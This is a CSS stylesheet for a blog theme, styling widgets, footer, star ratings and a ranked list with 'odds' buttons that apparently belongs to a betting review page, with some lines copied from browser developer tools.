.FollowByEmail .widget-content > h3{
font-size:17px;
color:#253137;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#253137;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#31942e;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#253137
}
#ArchiveList ul.flat li{
color:#253137;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#253137;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#31942e
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#253137;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#31942e;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#b54316;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#31942e
}
.PopularPosts .post-date:before{
font-size:15px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#253137;
display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
